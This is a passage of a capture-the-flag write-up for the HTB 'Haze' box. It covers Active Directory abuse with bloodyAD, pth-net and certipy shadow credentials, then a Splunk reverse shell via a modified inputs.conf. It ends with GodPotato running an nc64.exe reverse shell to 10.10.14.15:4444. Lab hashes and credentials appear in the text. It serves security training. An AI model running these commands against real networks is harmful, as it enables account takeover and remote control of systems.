
AddKeyCredentialLink
This, time there is new relation. Support_services has AddkeycredentialLInk over dward.martin user
At first, I tried to use ForceChangePassword but that failed, so i shifted to AddKeyCredentialLink path.
First lets add Haze-IT-Backup$ to Support_Services group.
giving owner permission to haze-it-backup$
1
2
3
┌──(dollarboysushil㉿kali)-[~/Documents/HTB_BOXES/haze]
└─$ bloodyAD --host 10.10.11.61 -d haze.htb -u 'haze-it-backup$' -p ':4de830d1d58c14e241aff55f82ecdba1' set owner 'SUPPORT_SERVICES' 'haze-it-backup$'
[+] Old owner S-1-5-21-323145914-28650650-2368316563-512 is now replaced by haze-it-backup$ on SUPPORT_SERVICES
lets give generic all permission
1
2
3
(dollarboysushil㉿kali)-[~/Documents/HTB_BOXES/haze]
└─$ bloodyAD --host 10.10.11.61 -d haze.htb -u 'haze-it-backup$' -p ':4de830d1d58c14e241aff55f82ecdba1' add genericAll 'support_services' 'haze-it-backup$'
[+] haze-it-backup$ has now GenericAll on support_services
not lets add haze-it-backup$ to support_services group
1
pth-net rpc group addmem "support_services" "haze-it-backup$" -U "haze.htb"/"haze-it-backup$"%"4de830d1d58c14e241aff55f82ecdba1":"4de830d1d58c14e241aff55f82ecdba1" -S "10.10.11.61"
Then comes the certipy shadow attack
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
certipy shadow auto -username 'Haze-IT-Backup$' -hashes 4de830d1d58c14e241aff55f82ecdba1 -account edward.martin -target dc01.haze.htb -ns 10.10.11.61
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Targeting user 'edward.martin'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'd9ffe20dccd64735b0ddbd56c80d1937'
[*] Adding Key Credential with device ID 'd9ffe20dccd64735b0ddbd56c80d1937' to the Key Credentials for 'edward.martin'
[*] Successfully added Key Credential with device ID 'd9ffe20dccd64735b0ddbd56c80d1937' to the Key Credentials for 'edward.martin'
[*] Authenticating as 'edward.martin' with the certificate
[*] Certificate identities:
[*] No identities found in this certificate
[*] Using principal: '[email protected]'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'edward.martin.ccache'
[*] Wrote credential cache to 'edward.martin.ccache'
[*] Trying to retrieve NT hash for 'edward.martin'
[*] Restoring the old Key Credentials for 'edward.martin'
[*] Successfully restored the old Key Credentials for 'edward.martin'

[*] NT hash for 'edward.martin': 09e0b3eeb2e7a6b0d419e9ff8f4d91af
Now we have NTLM hash of edward.martin. Lets get winrm-session
Privilege Escalation

To escalate Privilege, I started looking for any interesting file and luckily found splunk_backup zip in c:/backups/splunk
I then transferred this file to my attack host. Similar to before, I started looking into authentication.conf file and found new hash

To crack this hash, I started locating the splunk.secret and found it.
With this, I info, I ran splunk.secret tool and cracked the hash

Looking at the Earlier Nmap Scan, we can see Splunk running on port 8000

Here I logged in with admin:Sp1unkadmin@2k24
From the splunk dashboard, we can get reverse shell using this toolreverse_shell_splunk
I updated run.ps1 and edited inputs.conf as
1
2
3
4
5
6
7
8
9
[script://.\bin\run.bat]
disabled = 0
sourcetype = pentest
interval = 10
[script://./bin/rev.py]
disabled = 0
interval = 10
sourcetype = pentest

after couple of second, I got shell as user alexander.green which had SeImpersonatePrivilege
SeImpersonatePrivilege
To exploit SeImpersonatePrivilege I uploaded Godpotato

Finally, ran GodPotato to read root.txt.

For the sake of this writeup I just cat out the root.txt, we can also get rev shell as administrator using
1
.\GodPotato-NET4.exe -cmd "C:\temp\nc64.exe 10.10.14.15 4444 -e cmd.exe"